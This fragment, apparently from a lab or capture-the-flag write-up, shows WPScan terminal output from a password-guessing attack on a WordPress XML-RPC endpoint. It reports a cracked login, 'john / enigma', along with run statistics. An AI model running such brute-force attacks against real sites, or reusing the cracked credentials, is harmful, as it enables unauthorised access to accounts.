 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - john / enigma
Trying john / enigma Time: 00:04:06 <============================                                                                > (2265 / 7272) 31.14%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: john, Password: enigma
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Sep 27 11:17:51 2023
[+] Requests Done: 2438
[+] Cached Requests: 5
[+] Data Sent: 1.272 MB
[+] Data Received: 1.636 MB
[+] Memory used: 264.289 MB
[+] Elapsed time: 00:04:13